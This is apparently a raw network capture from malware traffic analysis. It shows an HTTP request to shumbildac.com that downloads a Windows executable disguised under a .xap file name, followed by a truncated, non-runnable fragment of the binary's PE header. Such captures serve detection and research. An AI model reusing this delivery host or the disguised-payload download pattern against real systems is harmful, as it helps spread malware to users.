 GET /WES/fatog.php?l=ngul5.xap HTTP/1.1
Host: shumbildac.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 20:47:12 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.11
Content-Description: File Transfer
Content-Disposition: attachment; filename="ngul5.xap"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 439808
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This
program cannot be run in DOS mode.
$.......c...'.r.'.r.'.r.*...=.r.*...e.r.*.....r.....$.r.'.s.v.r.$...&.r.*...&.r.
$...&.r.Rich'.r.................PE..L....s[T.................f...........#............@
.............................................................................
(........~..............................
8...............................@............................................text....d.
......f.................. ..`.rdata...............j..............@..@.data........0...
(..................@....rsrc....~...........
6..............@..@....................................................................
.......................................................................................
.......................................................................................
.......................................................................................
.......................................................hptB..
3...Y.....h`tB..#...Y.....hPtB......Y.h{tB......Y.h.tB......Y...VD........VD..Y...h.tB.
.....Y.j.j.h.VD...VD......h.tB......Y..[(....
..VD.P.|...h.tB......Y..PWD......h.tB......Y.h.tB..